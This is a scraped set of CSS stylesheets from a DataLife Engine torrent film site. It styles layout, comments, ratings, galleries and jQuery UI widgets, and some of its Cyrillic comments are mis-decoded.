text-decoration:none;
}
.topnews a:hover{
text-decoration:underline;
}
.input1{
width:312px; 
height:13px; 
padding:3px 0;
font-family:verdana; 
font-size:12px;
}
.input1:hover, .input3:hover, .txsh:hover, textarea:hover{
-moz-box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.5);
-webkit-box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.5);
box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.5);
}
.input2{
width:100px;
height:13px; 
padding:3px 0;
font-size:12px;
}
.input3{
width:223px; 
height:18px; 
font-family:"Tahoma"; 
font-size:12px; 
}
.sort{
width:660px;
height:15px;
padding:5px 10px;
color:#606060;
font-size:11px;
background:#efefef;
margin:0 auto;
}
.sort a {
color:#202020;
}
.sort a:hover{
text-decoration:none;
}

.clear {
margin:0;
padding:0;
height:1px;
clear:both;
width:100%;
}
.alert{
background:url(../images/alert.png) left top no-repeat;
padding:0 0 0 70px;
min-height:64px;
}
.line{
color:#404040;
background:#f1f7ef ;
padding:5px;
margin:5px 0;
border:1px solid #d1e6ca;
font-weight:bold;
-webkit-border-radius: 7px;
-moz-border-radius: 7px;
border-radius: 7px;
}
.line h{
width:100px;
float:left;
padding:3px;
}
.line a{
color:#0193bd;
}
.row{
font-size:14px;
color:#404040;
background:#f6f6f6;
border-bottom:1px solid #e4e4e4;
padding:5px;
margin:10px 0;
}
.row a{
color:#202020;
}
.row h{
min-width:150px;
float:left;
padding:3px;
}
/* NEWS POST */
.post{
width:680px;
margin-bottom:5px;
background:#fff;
}
.post-title{
width:640px;
padding:20px 10px 5px 30px;
font-size:16px;
color:#0193bd;
font-weight:bold;
text-decoration:none;
font-family:"Arial";
background:#fff url(../images/post-title.png) top no-repeat;
}
.post-title a{
color:#3c3c3c ;
font-size:16px;
text-decoration:none;
font-family:"Arial";
}
.post-title a:hover{
color:#0193bd;
text-decoration:underline;
}
.post-data{
margin:0 10px;
width:650px;
font-size:12px;
padding:0 0 0 10px;
height:25px;
color:#646464;
background:#d6e5d3 url(../images/post-data.png) center no-repeat;
}
.post-data ul{
list-style:none;
}
.post-data li {
float:left;
padding:6px 10px 0 0;
}
.post-data a {
font-size:12px;
color:#0193bd;
}
.post-data a:hover {
color:#000000;
text-decoration:none;
}
.post-data .more{
padding:3px 7px;
width:96px;
height:15px;
background: url(../images/more.png) left top no-repeat;
float:right;
font-weight:bold;
margin:2px 2px 0 0;
}
.more a{
float:right;
font-family:Arial;
font-size:11px;
color:#fff;
text-decoration:none;
}
.more:hover, .more a:hover{
color:#fff;
cursor: pointer;
background: url(../images/more.png) 0px -21px no-repeat;
}
.post-story {
color:#303030;
font-size:12px;
line-height:150%;
text-align:justify;
padding: 1px 5px 5px 5px;
/* background:url(../images/b6.png) top repeat-x; */
}
.post-story a {
color:#0193bd;
}
.post-story a:hover {
color:#000000;
text-decoration:none;
}
.post-story img {
margin:5px;
}
.post-story ul {
margin-left:15px;
}
.related{
background:#5281bc url(../images/related.png) top left no-repeat;
color:#fff;
padding:5px 10px 10px 10px;
border-bottom:1px solid #346933;
border-top:1px solid #346933;
}
.related a{
color:#fff;
text-decoration:underline;
}
.related a:hover{
color:#202020;
}
.related b{
padding:0 0 0 15px;
font-size:15px;
font-family:Arial;
}
.related ul{
list-style:none;
padding:10px 0 0 10px;
}
.related li a{
color:#fff;
background:url(../images/relatedli.png) 2px 2px no-repeat;
padding:0 0 0 15px;
text-decoration:none;
font-size:12px;
}
.related li a:hover{
color:#202020;
}
.tags{
margin-top:10px;
background:#aedd9f url(../images/bg4.png) bottom repeat-x;
padding:3px 5px 5px 20px;
color:#717375;
font-size:15px;
}
.tags a{
color:#717375;
}
.data{
font-size:12px;
color:#646464;
height:25px;
width:660px;
padding:0 10px;
margin:5px 0;
/* background:#f8f8f8 url(../images/dat.png) no-repeat; */
font-weight:bold;
}
.data a {
font-size:12px;
color:#0193bd;
}
.data a:hover{
color:#000000;
}
.cell{
height:13px;
padding:5px;
float:left;
border-right:1px solid #d2d4d7;
}
.cell2{margin-left:10px;position:relative;float:right;}
.footer {
width:1000px;
height:60px;
background:url(../images/footer.png) no-repeat;
color:#fff;
padding:0;
}
.ftr{
width:180px;
float:right;
font-weight:bold;
padding:13px 10px 0 120px;
height:47px;
color:#454545;
}
.ftl{
text-align:left;
padding:10px 50px 12px 20px;
height:40px;
width:620px;
float:left;
width:290px;
}
.ftl a{
color:#e7baef;
font-size:10px;
}
.ftl a:hover{
text-decoration:underline;
color:#fff;
}

/* COMMENTS */
.addcomment1{
width:680px;
padding:0;
background: url(../images/addcomment.png) 0 0 repeat-y;
}
.addcomment2{
width:680px;
padding:20px 0 0 0;
background: url(../images/addcomment.png) -680px top no-repeat;
}
.addcomment3{
width:640px;
padding:0 20px 30px 20px;
background: url(../images/addcomment.png) -1360px bottom no-repeat;
}
.title{
width:620px;
height:25px;
background:#303030 url(../images/related.png) top right no-repeat;
padding:5px 10px 0 10px;
color:#fff;
font-size:18px;
border-bottom:1px solid #346933;
-webkit-border-radius:10px 10px 0 0;
-moz-border-radius:10px 10px 0 0;
border-radius:10px 10px 0 0;
}
.addcomment-post{
padding:10px;
color
}
.comment{
width:680px;
background:url(../images/commentbg.png) top repeat-y;
border-bottom:2px solid #d8d8d8;
}
.comment a{
color:#1ea4cb;
}
.comment table{
background:url(../images/comment.png) top no-repeat;
}
.comment-left{
float:left;
height:100%;
width:110px;
font-size:12px;
padding:10px;

}
.comment-right{
color:#515151;
margin-left:130px;
min-height:100px;
width:540px;
padding:0 10px 5px 0;
font-size:12px;
}
.comment-title{
width:545px;
height:35px;
padding:5px 5px 0 0;
font-size:12px;
color:#7a7a7a;
}
.comment-title a{
font-weight:bold;
color:#1ea4cb;
font-size:12px;
text-decoration:none;
}
.comment-title a:hover{
color:#000;
}
.comment-number{
color:#fff;
font-size:11px;
float:right;
}
.compost{
background:#f5f5f5;
width:554px;
padding:5px;
border:1px solid #e4e4e4;
}
.mass_comments_action{
padding:0 5px 5px 10px;
}
.stat{
height:15px;
margin:0 20px 0 20px;
padding:2px 0 5px 0;
border-bottom:1px solid #e4e4e4;
}
.stat span{
float:right;
}

table{
background:transparent;
border:0px;
border-collapse:collapse;
}
table td{
text-align:left;
padding:0px;
background:transparent;
}
select {
  font-size: 11px;
  font-family: tahoma;
}

.stext {
  color: #727272;
  font-size: 11px;
  font-family: tahoma;
}
.stext a:active,
.stext a:visited,
.stext a:link {
  color: #0084ff;
  text-decoration:none;
  }
.stext a:hover {
  color: #FFFFFF;
  text-decoration: underline;
  }
.ntitle {
  color: #CC00FF;
  font-size: 15px;
  font-family: tahoma;
  font-weight: bold;
  padding:11px 0 0 6px;
}
.ntitle a {
  color: #0084ff;
  text-decoration: underline;
}
.ntitle a:hover {
  text-decoration:none;
  }
.userstop{
  font-family:Tahoma;
  font-size:11px;
  color:#606D77;
  
}
.userstop thead {
  font-family:Arial;
  padding:5px 0 0 5px;
  height:20px;
  font-size:13px;
    font-weight: bold;
  color:#fff;
  background:#909090 url(../images/related.png) top left;
}
.userstop td {
text-align:center;
height:25px;
  padding:0px;
  border:1px solid #d4d4d4;
}
.userstop a {
  color: #userstop;
  text-decoration:none;
}
.userstop a:hover {
  text-decoration: underline;
}
  
.navigation{
height:30px;
width:80%;
color:#000;
padding:5px 0;
margin:0 auto 10px auto;
}
.navigation a:link,
.navigation a:visited,
.navigation a:active {
text-decoration:none;
color:#0193bd;
padding:1px 5px;
font-size:18px;  
/* background:url(../images/bg10.png) top center repeat-x; */
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
-moz-box-shadow: 0px 1px 4px rgba(0, 0, 0, 0.5);
-webkit-box-shadow: 0px 1px 4px rgba(0, 0, 0, 0.5);
box-shadow: 0px 1px 4px rgba(0, 0, 0, 0.5);
}
.navigation a:hover{
background:#202020;
color:#fff;
text-decoration:none;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
}
.navigation span {
text-decoration:none;
padding:1px 5px;
color:#303030;
font-size:18px;
background:#00abdc;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
}

/*Related News*/
.relatednews{display:inline-block; width:15%; vertical-align:top;}
.relatednews img{width:90px; height:113px;}
.relatednews a{
color:#fff;
text-decoration:none;
font-size:12px;
}
.relatednews a:hover{
color:#202020;
}

/* Button UP style */ 
#toTo_button { width:70px;text-align:center;padding:5px;position:fixed;bottom:10px;right:12px;cursor:pointer;color:#666;text-decoration:none; }
#ups a img { opacity:0.8; -moz-opacity:0.8; filter:alpha(opacity=80); }
#ups a:hover img { opacity:1.0; -moz-opacity:1.0; filter:alpha(opacity=100); }

/* Torrentskov style */ 
.restable {

        
  border-left: 1px solid #ebebeb;
  border-right: 1px solid #ebebeb;
}

.restable th {
        width: 80px;
  padding: 6px;
  text-align: center;
}

.restable thead tr {
        
  cursor: pointer;
  background: #69C4DB;
  border: 1px solid #5ea007;
  border-radius: 5px;
  color: #fff;
  text-shadow: 1px 1px 2px black;

}

.restable a {
  text-decoration:none;
}

.restable a:hover {
  text-decoration:underline;
}

.restable tr:nth-child(2n) {
  background-color:#f7f7f7;
}

.restable tr {
  background-color:#fefefe;
}

.restable tbody tr:hover {
  background-color:#e7e7e7;
}

.restable td {
  padding:6px;
  vertical-align:middle;
        font-size:12px;
        text-align: center;
        font-family: Verdana;
        border-bottom: 1px solid;
}       

#pselect {
  display: inline;
  padding: 5px 12px;
  background: #ebebeb;
  border-bottom: 1px solid rgba(0, 0, 0, 0.251);
  cursor: pointer;
  border-radius: 5px;
  color: #808080;
  text-shadow: white 0px 1px 2px;
  margin: 3px;
  font-size: 15px;
}

#pselect.active, #pselect:hover {
  background: #69C4DB !important;
  border-bottom: 1px solid rgba(0, 0, 0, 0.251);
  text-shadow: 1px 1px 2px black;
  color: #fff !important;
}

.restable th {
        
  white-space: inherit;
}

.restable th > span { 
    background: url("../../../img/nosorted.gif") 0px 50% no-repeat; 
  padding-left: 8px;
}
.restable .up > span { 
    background: url("../../../img/down.gif") 0px 50% no-repeat; 
  padding-left: 8px;
}
.restable .down > span { 
    background: url("../../../img/up.gif") 0px 50% no-repeat; 
  padding-left: 8px;
} 

.restable a:hover {
  color: #5f8f0b;

}

/* ���� ��������� */

.block_comm{
width:290px;
padding:0 5px 5px 5px;
background-color:#f2f2f2;
border: 1px solid #cccccc;
}
.block_comm a{
text-decoration:none;
}

.topcomm {
  width:290px;
  margin-top:5px;
}
.imgcomm {
margin:0 5px 0px 0;
float:left;
}
.autorcomm {
  float:left;
  width:230px;
  padding:0px 0 0px 0;
  font-size: 11px;
  color: #008aff;
}
.autorcomm a {
    font-size: 11px;    
}
.filmcomm {
width:230px;
height: 14px;
float:left;
white-space: nowrap;
word-wrap: normal;
overflow: hidden;
text-overflow: clip;
}
.filmcomm a{ 
  color: #FF4500;
  font-size: 11px;
  font-weight:bold; 
  text-decoration: underline;
}
.filmcomm a:hover{ text-decoration: none;}
.textcomm {
  clear:both;
  margin:0 0 3px -5px;
  border-bottom:1px dashed #CCCCCC;
  width:290px;
  padding: 2px 5px 5px;
  overflow:hidden;
  font-size: 11px;
}

--- FILE ---
content_type: text/css
request_url: https://filmitorrent.site/templates/blue/css/engine.css
body_size: 3987
content:
/*------------------------------------------------------------------*/
/* ����� ������������ � DataLife Engine                       */
/*------------------------------------------------------------------*/

form {  
  padding-top: 0px;
  padding-bottom: 0px;  
  padding-right: 0px; 
  padding-left: 0px; 
  margin: 0px;
}


/* 
 * ========================================
 * ������ � ������� �����
 * ========================================
 */
.title_quote {
  background: #a2d9ff;
  border: 1px dashed #FFFFFF;
  border-bottom: 0;
  color: #000000;
  font-weight: bold;
  font-size: 11px;
  margin: 8px auto 0 auto;
  padding: 3px;
}

 .quote {
color: #202020;
font-size:12px;
text-align:justify;
background:#e9f5fe; 
border: 1px solid #bfecff;
padding: 5px;
list-style:none;
margin:5px 0;
border-radius: 7px;
-webkit-border-radius: 7px; 
-moz-border-radius: 7px;
}
.quote a{
color:#0193bd;
}
.quote ul{
list-style:none;
}
/* ==================== ��� SPOILER */

.title_spoiler {
  color: #303030;
  background:#9fc8dd; 

  font-weight: bold;
  padding: 5px;

}
.text_spoiler {
  color: #303030;
  font-size:12px;
  text-align:justify;
  background:#f9f9f9; 
  border: 1px solid #e1e1e1;
  padding: 5px;
}
.title_spoiler a{
color:#303030;
}
.title_spoiler img {
  margin: 0; padding: 0;
}
/* 
 * ========================================
 * Te� CODE
 * ========================================
 */
 .scriptcode {
color: #00a1ff;
FONT: 11px Verdana; 
text-align:left; 
border:1px dashed #0084ff;
padding: 5px;
background:#f9f9f9; 
}
/* 
 * ========================================
 * ��������� 
 * ========================================
 */
.day-current {
background:#00476f;
font-weight:bold;
color:#000;
}
.weekday-active-v {
  color: #FF0000;
  font-family:tahoma;
   font-size:11px;
}
.day-active-v {
  color: #000000;
  font-family:tahoma;
   font-size:11px;
   background:#dadada;
}
.calendar {
   font-family:verdana;
   font-size:13px;
   width:290px;

}
.calendar td, th {
   font-family:verdana;
   font-size:12px;
   text-decoration: none;
   padding: 3px;
   border-bottom:1px solid #6a6a6a;
}

.weekday {
  color: #0193bd;
  font-family:verdana;
  font-size:12px;
}
.weekday-active {
  color: #fff;
  font-family:verdana;
  text-decoration:underline;
}
.day-active {
  color: #fff;
  font-family:verdana;
  font-size:11px;
   background:#dadada;
}
.day-active a,
.weekday-active a,
.day-active-v a,
.weekday-active-v a
 {
 font-size:13px;
 color:#0193bd;
text-decoration: underline;  
}

.monthlink{
color:#fff;
font-family:tahoma;
font-size:14px;
text-decoration: none;
}
.monthlink a{
color:#fff;
}
/* 
 * ========================================
 * ������� 
 * ========================================
 */

.rating {

    color: #666666;
    font-family: Tahoma, helvetica, sans-serif;
    font-size: 11px; 
    height: 17px;
    float:left;
    
  }
  .unit-rating{
    list-style:none;
    margin: 0px;
    padding:0px;
    width: 85px;
    height: 17px;
    position: relative;
    background: url('../dleimages/rating.png')  left top;    
  }
  
  .unit-rating li{
      text-indent: -90000px;
    padding:0px;
    margin:0px;
    float: left;
  }
  .unit-rating li a{
    display:block;
    width:17px;
    height: 17px;
    text-decoration: none;
    text-indent: -9000px;
    z-index: 17;
    position: absolute;
    padding: 0px;
  }
  .unit-rating li a:hover{
    background: url('../dleimages/rating.png') center left;
    z-index: 2;
    left: 0px;
  }
  .unit-rating a.r1-unit{left: 0px;}
  .unit-rating a.r1-unit:hover{width:17px;}
  .unit-rating a.r2-unit{left:17px;}
  .unit-rating a.r2-unit:hover{width: 34px;}
  .unit-rating a.r3-unit{left: 34px;}
  .unit-rating a.r3-unit:hover{width: 51px;}
  .unit-rating a.r4-unit{left: 51px;}  
  .unit-rating a.r4-unit:hover{width: 68px;}
  .unit-rating a.r5-unit{left: 68px;}
  .unit-rating a.r5-unit:hover{width: 85px;}
  .unit-rating li.current-rating{
      
    background: url('../dleimages/rating.png') bottom left;
    position: absolute;
    height: 17px;
    display: block;
    text-indent: -9000px;
    z-index: 1;
    
}

/* 
 * ========================================
 * BB ����
 * ========================================
 */ 
 /* �������� bbcodes � bbcodes_poll ������������� � ����� ������ */
/* ����� bbcodes ���������� � ������ ������������ ��������� (pm.tpl)  � �� ��������� � ������ ��������� ���������*/
.editor{
width:100%;
}
.bbcodes {
margin-top:5px;
background:#1ea4cb;
color: #FFFFFF;
font-family:Tahoma, helvetica, sans-serif;
padding: 0px 4px 2px 4px;
font-size: 12px; 
height: 22px;
border:1px solid #707070;
border-radius: 4px;
-webkit-border-radius: 4px; 
-moz-border-radius: 4px;
  
}
.bbcodes:hover{
background: #000 url(../images/bg5.html) center center repeat-x;
cursor:pointer;
}
.bbcodes_poll {
  background-color: #ffffff;
  border: 1px solid #1434B0;
  color: #ffffff;
  font-size: 11px;    /* ! */
  font-family: tahoma;  /* ! */
  background-image: url(../images/bg8.html);
  background-repeat: repeat-x;
  width: 100px;
  height: 20px;
  font-weight: bold;
}
.editor textarea {
color: #555555;      /* ! */
font-size: 12px;    /* ! */
font-family: tahoma;  /* ! */
background:#ffffff;
width:100%;
}
.editor_button {
  float:left;
  cursor:pointer;
  padding-left: 2px;
  padding-right: 2px;
}
.editor_buttoncl {
  float: left;
  cursor: pointer;
  padding-left: 1px;
  padding-right: 1px;
  border-left: 1px solid #bbbbbb;
  border-right: 1px solid #bbbbbb;

}
.editbclose {
  float:right;
  cursor:pointer;
}
.editor_button select {
  font-family: tahoma;
  font-size: 11px;
  
}
.editor_button img {margin: 0; padding: 0;}
.editbclose img {margin: 0; padding: 0;}
.editor_button_brk img {margin: 0; padding: 0;}

/* 
 * ========================================
 * �������������� ���� ��������
 * ========================================
 */ 

.xfields textarea {
width:400px; 
height:90px; 
font-family:verdana; 
font-size:11px; 
border:1px solid #5BBFFF;

}
.xfields input {
width:250px; 
height:18px; 
font-family:verdana; 
font-size:11px; 
border:1px solid #5BBFFF;
}
.xfields select {
height:18px; 
font-family:verdana; 
font-size:11px; 
border:1px solid #5BBFFF;
}

/* 
 * ========================================
 * �������������� ���� ������� �������������
 * ========================================
 */ 

.xprofile textarea {
width:499px; height:90px; font-family:verdana; font-size:11px; border:1px solid #5BBFFF;
}
.xprofile input {
width:250px; height:18px; font-family:verdana; font-size:11px; border:1px solid #5BBFFF;
}


/* 
 * ========================================
 * ������������ ���������
 * ========================================
 */ 

.pm_head {
font:14px Arial; 
color:#505050;
background:#e3eadf;
font-weight:bold;
}
.pm_list {
  color: #505050;
  font-size: 12px;
  font-family: tahoma;
  }
.pm_list a {
  color: #0193bd;
  font-size: 12px;
  font-family: tahoma;
}

/* 
 * ========================================
 * ���������� ����
 * ========================================
 */ 

#dropmenudiv {
  border: 1px solid #303030;
  font: normal 10px Verdana;
  background:#717375;
  line-height: 20px;
  margin: 2px;
  opacity: 0.85;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=95) progid:DXImageTransform.Microsoft.Shadow(color=#cacaca, direction=135, strength=3)";
  filter: alpha(opacity=95, enabled=1) progid:DXImageTransform.Microsoft.Shadow(color=#cacaca, direction=135, strength=3);
}

#dropmenudiv a {
font-size:10px;
  display: block;
  text-indent: 3px;
  text-decoration:none;
  color: #ffffff;
  border: 1px solid #fff;
  padding: 1px 0;
  margin: 1px;
  font-weight: bold;
}

#dropmenudiv a:hover {
  background:#000000;
  color:#0193bd;
  opacity: 0.99;
}

/* 
 * ========================================
 * �����
 * ========================================
 */

.vote{
color: #acacac;
font-size: 12px;
line-height:150%;
margin:auto;
padding:0 10px;
}
#question{
width:260px;
padding:5px;
margin:10px;
color:#d1ffc7;
font-size:15px;
text-align:center;
background:#56854c url(../images/question.png) no-repeat;
border-radius: 7px;
-webkit-border-radius: 7px; 
-moz-border-radius: 7px;
}

/* 
 * ========================================
 * ������ �� ���������� �������������� �����
 * ========================================
 */
#attachment {
  color:#06ad02;
  }

/* 
 * ========================================
 * ����� �� ����� � ���������� ������
 * ========================================
 */

.search {
  font-family: Verdana;
  font-size: 11px;
  color:#000000;
  text-decoration:none;
  padding:2px;
  }
.search legend{

}
.textin {
    width:130px;
  font-family: Verdana;font-size: 11px;
  color:#00002C;
  text-decoration: none;
  }

.sresult  {
  text-align: justify;
  font-family:verdana;
    FONT-WEIGHT: normal;
    LINE-HEIGHT: 16px;
  font-size:12px;
  color:#393939;
}
.fieldset {
background:#5BBFFF;
border:2px solid #5BBFFF;
text-align:left;
font:normal 11px Tahoma, Arial, Verdana;
width:220px;

}
.search fieldset{
border:1px solid #d3d3d3;
width:300px;
padding:2px;
}
.search select{
margin:2px 0;
border:1px solid #d3d3d3;
}

/* ==================== ����� ������������ �������� ����������� �� ���� �� ����������� ����� */
.highslide-wrapper, .highslide-outline {
  background: #FFFFFF;
}
.highslide-image {
  border: 2px solid #FFFFFF;
}
.highslide-active-anchor {
   visibility: hidden;
}  
.highslide-active-anchor img {
  visibility: hidden;
}
.highslide-dimming {
  background: black;
}
.highslide-html {
  background-color: white;
}
.highslide-html-content {
  display: none;
}
.highslide-loading {
    display: block;
  color: #ffffff;
  font-size: 9px;
  font-weight: bold;
    text-decoration: none;
  padding: 3px;
  border: 1px solid #ffffff;
    background-color: #000000;
}
a.highslide-full-expand {
  background: url(../dleimages/fullexpand.gif) no-repeat;
  display: block;
  margin: 0 10px 10px 0;
  width: 34px;
  height: 34px;
}
.highslide-footer {
  height: 11px;
}
.highslide-footer .highslide-resize {
  float: right;
  height: 12px;
  width: 11px;
  background: url(../dleimages/resize.gif);
}
.highslide-resize {
    cursor: nw-resize;
}
.highslide-display-block {
    display: block;
}
.highslide-display-none {
    display: none;
}
.highslide-caption {
  display: none;
  padding: 5px;
  background: white;
}

.highslide-controls {
    width: 195px;
    height: 40px;
    background: url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif) 0 -90px no-repeat;
    margin-right: 15px;
    margin-bottom: 10px;
    margin-top: 10px;
}
.highslide-controls ul {
  position: relative;
  left: 15px;
    height: 40px;
    list-style: none;
    margin: 0;
    padding: 0;
    background: url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif) right -90px no-repeat;
}
.highslide-controls li {
    float: left;
    padding: 5px 0;
}
.highslide-controls a {
    background: url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif);
    display: block;
    float: left;
    height: 30px;
    width: 30px;
    outline: none;
}
.highslide-controls a.disabled {
    cursor: default;
}
.highslide-controls a span {
    /* hide the text for these graphic buttons */
    display: none;
}
 
/* The CSS sprites for the controlbar */
.highslide-controls .highslide-previous a {
    background-position: 0 0;
}
.highslide-controls .highslide-previous a:hover {
    background-position: 0 -30px;
}
.highslide-controls .highslide-previous a.disabled {
    background-position: 0 -60px !important;
}
.highslide-controls .highslide-play a {
    background-position: -30px 0;
}
.highslide-controls .highslide-play a:hover {
    background-position: -30px -30px;
}
.highslide-controls .highslide-play a.disabled {
  background-position: -30px -60px !important;
}
.highslide-controls .highslide-pause a {
    background-position: -60px 0;
}
.highslide-controls .highslide-pause a:hover {
    background-position: -60px -30px;
}
.highslide-controls .highslide-next a {
    background-position: -90px 0;
}
.highslide-controls .highslide-next a:hover {
    background-position: -90px -30px;
}
.highslide-controls .highslide-next a.disabled {
    background-position: -90px -60px !important;
}
.highslide-controls .highslide-move a {
    background-position: -120px 0;
}
.highslide-controls .highslide-move a:hover {
    background-position: -120px -30px;
}
.highslide-controls .highslide-full-expand a {
    background-position: -150px 0;
}
.highslide-controls .highslide-full-expand a:hover {
    background-position: -150px -30px;
}
.highslide-controls .highslide-full-expand a.disabled {
    background-position: -150px -60px !important;
}
.highslide-controls .highslide-close a {
    background-position: -180px 0;
}
.highslide-controls .highslide-close a:hover {
    background-position: -180px -30px;
}

/* ==================== ������ ����� */
.clouds_xsmall {
  font-size: x-small;
}
.clouds_small {
  font-size: small;
}
.clouds_medium {
  font-size: medium;
}
.clouds_large {
  font-size: large;
}
.clouds_xlarge {
  font-size: x-large;
}

/* ==================== �������������� ����� �������� AJAX */
#loading-layer {
display:none;
font-family: Verdana;font-size: 11px;
background:#000;padding:10px;
text-align:center;
border:1px solid #000;
color: #FFF;
border-radius: 5px;
-webkit-border-radius: 5px; 
-moz-border-radius: 5px;
}
/* ==================== �������������� ������ ����� */
.ui-autocomplete { position: absolute; cursor: default; }
 
* html .ui-autocomplete { width:1px; } /* without this, the menu expands to 100% in IE6 */
 
.ui-menu {
            list-style:none;
            padding: 2px;
            margin: 0;
            display:block;
            float: left;
}
.ui-menu .ui-menu {
            margin-top: -3px;
}
.ui-menu .ui-menu-item {
            margin:0;
            padding: 0;
            zoom: 1;
        float: left;
            clear: left;
            width: 100%;
}
.ui-menu .ui-menu-item a {
            text-decoration:none;
            display:block;
            padding:.2em .4em;
            line-height:1.5;
            zoom:1;
}
.ui-menu .ui-menu-item a.ui-state-hover,
.ui-menu .ui-menu-item a.ui-state-active {
            font-weight: normal;
            margin: -1px;
}
/* ==================== ������� ����� �� ����� */
#searchsuggestions { border-width:1px; border-color:#919191; border-style:solid; width:300px; background-color:#5c9ccc; font-size:10px; line-height:14px; }
#searchsuggestions a { padding:5px;display:block; background-color:#ffffff; clear:left; height:70px; text-decoration:none; }
#searchsuggestions a:hover { background-color:#fdd08b; color:#ffffff; }
#searchsuggestions a span.searchheading { background: #5c9ccc; display:block; font-weight:bold; padding:5px; color:#ffffff; }
#searchsuggestions a:hover span.searchheading { color:#ffffff; }
#searchsuggestions a span {color:#555555; }
#searchsuggestions a:hover span { color:#0000; }
#searchsuggestions span.seperator { float:right; padding-right:15px; margin-right:5px;}
#searchsuggestions span.seperator a { background-color:transparent; display:block; height:auto; color:#ffffff; }
#searchsuggestions span.notfound { padding:5px;background-color:#ffffff; display:block; height:auto; color:#00000; }
/* ==================== ���������� � ����������� ���� jQuery UI */
.ui-helper-clearfix:after {
clear: both;
content: ".";
display: block;
height: 0;
visibility: hidden;
}
.ui-helper-clearfix {
display: inline-block;
}
* html .ui-helper-clearfix {
height: 1%;
}
.ui-helper-clearfix {
display: block;
}
.ui-icon {
background-repeat: no-repeat;
display: block;
overflow: hidden;
text-indent: -99999px;
}
.ui-widget {
font-family: Tahoma, Lucida Sans, Arial, sans-serif;
font-size: 11px;
}
.ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget button {
font-family: tahoma, Arial, sans-serif;
font-size: 11px;
}
.ui-widget-content {
background:#e9ecef url(../images/bg12.html) top right no-repeat;
border: 1px solid #909090;
color:#222222;
}
.ui-widget-content a {
color: #222222;
}
.ui-widget-header {
background: #5c9ccc url(../images/ui-bg_gloss-wave.png) 50% 50% repeat-x;
border: 1px solid #000;
color: #ffffff;
font-weight: bold;
}
.ui-widget-header a {
color: #ffffff;
}
.ui-state-default, .ui-widget-content .ui-state-default {
background: #dfeffc url(../images/ui-bg_glass_85.png) 50% 50% repeat-x;
border: 1px solid #c5dbec;
color: #2e6e9e;
font-weight: bold;
}
.ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited {
color: #2e6e9e;
text-decoration: none;
}
.ui-state-hover, .ui-widget-content .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus {
background: #d0e5f5 url(../images/ui-bg_glass_75.png) 50% 50% repeat-x;
border: 1px solid #79b7e7;
color: #1d5987;
font-weight: bold;
}
.ui-state-hover a, .ui-state-hover a:hover {
color: #1d5987;
text-decoration: none;
}
.ui-state-active, .ui-widget-content .ui-state-active {
background: #f5f8f9 50% 50% repeat-x;
border: 1px solid #79b7e7;
color: #e17009;
font-weight: bold;
}
.ui-state-active a, .ui-state-active a:link, .ui-state-active a:visited {
color: #e17009;
text-decoration: none;
}
.ui-widget :active {
outline: none;
}
.ui-state-error {
background: #fef1ec 50% 50% repeat-x;
border: 1px solid #cd0a0a;
color: #cd0a0a;
}
.ui-widget-header .ui-icon {
background-image: url(../images/ui-icons.png);
}
.ui-state-hover .ui-icon, .ui-state-focus .ui-icon {
background-image: url(../images/ui-icons_h.png);
}
.ui-icon-close {
background-position: -80px -128px;
}
.ui-icon-closethick {
background-position: -96px -128px;
}
.ui-button .ui-button-text {
display: block;
line-height: 1.4;
}
.ui-button-text-only .ui-button-text {
padding: .4em .8em;
}
input.ui-button {
padding: .4em 1em;
}
.ui-button-set {
margin-right: 7px;
}
.ui-button-set .ui-button {
margin-left: 0;
margin-right: -.3em;
}
button.ui-button::-moz-focus-inner {
border: 0;
padding: 0;
}
.ui-dialog {
overflow: hidden;
padding: .2em;
position: absolute;
width: 300px;
-moz-box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.5);
-webkit-box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.5);
box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.5);
}
.ui-dialog .ui-dialog-titlebar {
padding: .5em 1em .3em;
position: relative;
}
.ui-dialog .ui-dialog-title {
float: left;
margin: .1em 16px .2em 0;
}
.ui-dialog .ui-dialog-titlebar-close {
height: 18px;
margin: -10px 0 0 0;
padding: 1px;
position: absolute;
right: .3em;
top: 50%;
width: 19px;
}
.ui-dialog .ui-dialog-titlebar-close span {
display: block;
margin: 1px;
}
.ui-dialog .ui-dialog-titlebar-close:hover, .ui-dialog .ui-dialog-titlebar-close:focus {
padding: 0;
}
.ui-dialog .ui-dialog-content {
background: none;
border: 0;
overflow: hidden;
padding: .5em 1em;
position: relative;
zoom: 1;
}
.ui-dialog .ui-dialog-buttonpane {
background-image: none;
border-width: 1px 0 0 0;
margin: .5em 0 0 0;
padding: .3em 1em .5em .4em;
text-align: left;
}
.ui-dialog .ui-dialog-buttonpane button {
cursor: pointer;
float: right;
line-height: 1.4em;
margin: .5em .4em .5em 0;
overflow: visible;
padding: .2em .6em .3em .6em;
width: auto;
}
.ui-dialog .ui-resizable-se {
bottom: 3px;
height: 14px;
right: 3px;
width: 14px;
}
.ui-draggable .ui-dialog-titlebar {
cursor: move;
}

--- FILE ---
content_type: text/css
request_url: https://filmitorrent.site/templates/blue/style/orating.css
body_size: 1098
content:
.orating{margin-left:10px;width:60px;height:12px;padding:7px 17px;background:#d9d9d9;box-shadow:inset 0 1px #f0f0f0;border-radius:7px;border:1px solid #ccc;color:#fff;position:relative;text-align:center;float:right;}
  a.orating_res{font:bold 12px/12px 'Trebuchet MS';color:#fff;text-shadow:0 2px 3px rgba(0,0,0,0.35);}
  a.orating_res:hover{color:#f0f0f0;}
  a.orating_m, a.orating_p{height:12px;width:12px;background:url('../dleimages/oicons.png') no-repeat;}
  a.orating_m{float:left;background-position:-12px 0;}
  a.orating_m:hover{background-position:-12px -12px;}
  a.orating_m.orated{background-position:-12px -24px;}
  a.orating_p{float:right;}
  a.orating_p:hover{background-position:0 -12px;}
  a.orating_p.orated{background-position:0 -24px;}

